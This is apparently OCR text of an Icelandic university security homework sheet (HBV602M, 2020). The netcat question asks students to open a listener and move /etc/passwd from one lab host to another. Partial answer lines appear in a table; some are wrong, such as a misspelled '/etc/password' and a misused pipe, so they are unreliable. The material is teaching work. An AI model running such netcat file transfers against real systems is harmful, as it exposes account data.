 HBV602M 2020 Heimaverkefni 5
5 netcat (20%)
netcat (nc) tólið er til marga hluta nytsamlegt. Til dæmis er hægt að setja upp skipanaskel og framkvæma
skeljaskipanir. Hvernig myndir þú setja upp netcat hlustanda á þinni vinnustöð (10.0.10.100) og tengjast við
hann frá annari vél (10.0.10.20)? Skrifaðu dæmi um hvernig þú myndir ná í innihald /etc/passwd skránnar af
10.0.10.20 og vista á þinni tölvu (10.0.10.100). Skrifaðu skrefin í töfluna í tímalínu. Þú mátt gera ráð fyrir að
komast í 10.0.10.20 oftar en einu sinni til að tengja skelina yfir á 10.0.10.100. Til að þróa skrefin er best að hafa
tvær skeljar opnar á Linux sýndarvélinni og prófa samskipti yfir localhost (127.0.0.1).
Þú mátt miðað við að framkvæma skrefin eins og ef þú værir með tvær skeljar opnar á tölvunni þinni og
samskipti séu yfir localhost.
10.0.10.20 10.0.10.100
1 Nc 10.0.10.100 1337 nc -l -v 1337
2 Nc 10.0.10.100 | /etc/password
3 Nc 10.0.10.100 < *
4
5